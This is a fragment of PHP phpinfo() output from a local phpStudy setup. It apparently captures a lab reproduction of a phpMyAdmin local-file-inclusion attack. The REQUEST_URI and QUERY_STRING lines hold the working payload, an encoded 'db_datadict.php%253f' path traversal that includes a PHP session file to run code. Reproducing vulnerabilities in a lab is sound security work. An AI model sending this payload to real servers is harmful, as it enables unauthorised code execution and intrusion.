 _COOKIE["auto_saved_sql_sort"] no value
_SERVER["PATH"] C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
_SERVER["SYSTEMROOT"] C:\Windows
_SERVER["COMSPEC"] C:\Windows\system32\cmd.exe
_SERVER["PATHEXT"] .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
_SERVER["WINDIR"] C:\Windows
_SERVER["PHP_FCGI_MAX_REQUESTS"] 1000
_SERVER["PHPRC"] C:/phpstudy/PHPTutorial/php/php-5.6.27-nts/
_SERVER["_FCGI_SHUTDOWN_EVENT_"] 2020
_SERVER["SCRIPT_NAME"] /phpMyAdmin/index.php
_SERVER["REQUEST_URI"] /phpMyAdmin/index.php?target=db_datadict.php%
253f/../../../../../../../../../phpStudy\PHPTutorial\tmp\tmp\sess_ckttket1asv9nf8ph8j930b4eq6acvkh
_SERVER["QUERY_STRING"] target=db_datadict.php%253f/../../../../../../../../../phpStudy\PHPTutorial\tmp\tmp\sess_ckttket1asv9nf8ph8j930b4eq6acvkh
_SERVER["REQUEST_METHOD"] GET
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["REMOTE_PORT"] 49817
_SERVER["SCRIPT_FILENAME"] C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/index.php
_SERVER["SERVER_ADMIN"] admin@php.cn
_SERVER["CONTEXT_DOCUMENT_ROOT"] C:/phpstudy/PHPTutorial/WWW
_SERVER["CONTEXT_PREFIX"] no value
_SERVER["REQUEST_SCHEME"] http
_SERVER["DOCUMENT_ROOT"] C:/phpstudy/PHPTutorial/WWW
_SERVER["REMOTE_ADDR"] ::1
_SERVER["SERVER_PORT"] 80